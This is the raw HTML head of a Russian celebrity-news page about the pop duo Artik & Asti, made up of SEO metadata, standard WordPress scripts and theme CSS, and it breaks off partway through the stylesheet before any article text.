

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/
body_size: 38598
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Биография Артик и Асти - фото, как зовут, сколько лет, состав группы</title>
<meta name="description" content="Биография дуэта Артик и Асти, история создания группы, состав. Основные этапы творчества группы, лучшие песни, кто стал новой солисткой дуэта Artik &amp; Asti."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Биография Артик и Асти - фото, как зовут, сколько лет, состав группы" />
<meta property="og:description" content="Биография дуэта Артик и Асти, история создания группы, состав. Основные этапы творчества группы, лучшие песни, кто стал новой солисткой дуэта Artik &amp; Asti." />
<meta property="og:url" content="https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/" />
<meta property="article:section" content="Личная жизнь зарубежных звезд" />
<meta property="og:updated_time" content="2023-03-26T09:26:08+03:00" />
<meta property="og:image" content="https://showbiz-life.ru/wp-content/uploads/25-3.jpg" />
<meta property="og:image:secure_url" content="https://showbiz-life.ru/wp-content/uploads/25-3.jpg" />
<meta property="og:image:width" content="1135" />
<meta property="og:image:height" content="593" />
<meta property="og:image:alt" content="биография артик и асти" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-26T09:10:11+03:00" />
<meta property="article:modified_time" content="2023-03-26T09:26:08+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Биография Артик и Асти - фото, как зовут, сколько лет, состав группы" />
<meta name="twitter:description" content="Биография дуэта Артик и Асти, история создания группы, состав. Основные этапы творчества группы, лучшие песни, кто стал новой солисткой дуэта Artik &amp; Asti." />
<meta name="twitter:image" content="https://showbiz-life.ru/wp-content/uploads/25-3.jpg" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="Redaktor" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://showbiz-life.ru/#person","name":"admin"},{"@type":"WebSite","@id":"https://showbiz-life.ru/#website","url":"https://showbiz-life.ru","name":"admin","publisher":{"@id":"https://showbiz-life.ru/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://showbiz-life.ru/wp-content/uploads/25-3.jpg","url":"https://showbiz-life.ru/wp-content/uploads/25-3.jpg","width":"1135","height":"593","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/#webpage","url":"https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/","name":"\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0410\u0440\u0442\u0438\u043a \u0438 \u0410\u0441\u0442\u0438 - \u0444\u043e\u0442\u043e, \u043a\u0430\u043a \u0437\u043e\u0432\u0443\u0442, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442, \u0441\u043e\u0441\u0442\u0430\u0432 \u0433\u0440\u0443\u043f\u043f\u044b","datePublished":"2023-03-26T09:10:11+03:00","dateModified":"2023-03-26T09:26:08+03:00","isPartOf":{"@id":"https://showbiz-life.ru/#website"},"primaryImageOfPage":{"@id":"https://showbiz-life.ru/wp-content/uploads/25-3.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://showbiz-life.ru/author/redaktor/","name":"Redaktor","url":"https://showbiz-life.ru/author/redaktor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82ded17ae6317c62d8977ccc47408095?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82ded17ae6317c62d8977ccc47408095?s=96&amp;d=mm&amp;r=g","caption":"Redaktor","inLanguage":"ru-RU"}},{"@type":"BlogPosting","headline":"\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0410\u0440\u0442\u0438\u043a \u0438 \u0410\u0441\u0442\u0438 - \u0444\u043e\u0442\u043e, \u043a\u0430\u043a \u0437\u043e\u0432\u0443\u0442, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442, \u0441\u043e\u0441\u0442\u0430\u0432 \u0433\u0440\u0443\u043f\u043f\u044b","keywords":"\u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0440\u0442\u0438\u043a \u0438 \u0430\u0441\u0442\u0438","datePublished":"2023-03-26T09:10:11+03:00","dateModified":"2023-03-26T09:26:08+03:00","articleSection":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0437\u0430\u0440\u0443\u0431\u0435\u0436\u043d\u044b\u0445 \u0437\u0432\u0435\u0437\u0434","author":{"@id":"https://showbiz-life.ru/author/redaktor/","name":"Redaktor"},"publisher":{"@id":"https://showbiz-life.ru/#person"},"description":"\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0434\u0443\u044d\u0442\u0430 \u0410\u0440\u0442\u0438\u043a \u0438 \u0410\u0441\u0442\u0438, \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b, \u0441\u043e\u0441\u0442\u0430\u0432. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u044d\u0442\u0430\u043f\u044b \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0430 \u0433\u0440\u0443\u043f\u043f\u044b, \u043b\u0443\u0447\u0448\u0438\u0435 \u043f\u0435\u0441\u043d\u0438, \u043a\u0442\u043e \u0441\u0442\u0430\u043b \u043d\u043e\u0432\u043e\u0439 \u0441\u043e\u043b\u0438\u0441\u0442\u043a\u043e\u0439 \u0434\u0443\u044d\u0442\u0430 Artik &amp; Asti.","name":"\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0410\u0440\u0442\u0438\u043a \u0438 \u0410\u0441\u0442\u0438 - \u0444\u043e\u0442\u043e, \u043a\u0430\u043a \u0437\u043e\u0432\u0443\u0442, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442, \u0441\u043e\u0441\u0442\u0430\u0432 \u0433\u0440\u0443\u043f\u043f\u044b","@id":"https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/#richSnippet","isPartOf":{"@id":"https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/#webpage"},"image":{"@id":"https://showbiz-life.ru/wp-content/uploads/25-3.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://showbiz-life.ru/duet-artik-i-asti-foto-biografiya/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/showbiz-life.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://showbiz-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://showbiz-life.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2'  media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #be499f;
	border: 1px solid #be499f;
}

</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://showbiz-life.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2'  media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.9'  media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://showbiz-life.ru/wp-content/themes/root_child/style.css?ver=6.4.7'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.1" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://showbiz-life.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://showbiz-life.ru/wp-json/wp/v2/posts/32920" /><link rel="alternate" type="application/json+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Fduet-artik-i-asti-foto-biografiya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://showbiz-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshowbiz-life.ru%2Fduet-artik-i-asti-foto-biografiya%2F&#038;format=xml" />

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#e276e8}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#e276e8}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
